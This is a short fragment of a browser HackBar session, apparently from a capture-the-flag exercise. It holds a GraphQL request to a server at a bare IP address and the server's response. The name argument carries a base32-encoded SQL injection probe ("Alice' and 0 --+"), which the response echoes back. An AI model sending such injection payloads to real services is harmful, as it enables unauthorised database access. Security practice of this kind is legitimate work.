 Load URL
http://182.254.247.127:3001/graphql
Split URL
Execute
Enable Post data
Enable Referrer
Post data
query={ getscorebyyourname(name: "IFWGSY3FE4QGC3TEEAYCALJNFM======"){ name score } }
OrderedDict([(u'getscorebyyourname', OrderedDict([(u'name',
"Alice' and 0 --+"), (u'score', '')]))])
查看器
控制台
所有
HTML
CSS